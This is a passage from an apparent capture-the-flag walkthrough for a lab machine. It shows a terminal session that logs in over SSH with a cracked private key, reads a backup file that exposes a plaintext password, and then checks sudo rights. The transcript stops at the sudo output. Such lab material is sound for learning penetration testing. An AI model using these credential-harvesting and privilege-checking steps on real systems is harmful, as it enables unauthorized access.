 (kbn05㉿LabKali)-[~/Downloads]
$ ssh -i hash-bp kay@10.10.240.69
Enter passphrase for key 'hash-bp':
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Apr 23 16:04:07 2018 from 192.168.56.102
kay@basic2:~$ sudo -l
[sudo] password for kay:
Sorry, try again.
[sudo] password for kay:
sudo: 1 incorrect password attempt
kay@basic2:~$ ls
pass.bak
kay@basic2:~$ cat pass.back
cat: pass.back: No such file or directory
kay@basic2:~$ cat pass.bak
heresareallystrongpasswordthatfollowsthepasswordpolicy$$
kay@basic2:~$ sudo -l
[sudo] password for kay:
Matching Defaults entries for kay on basic2: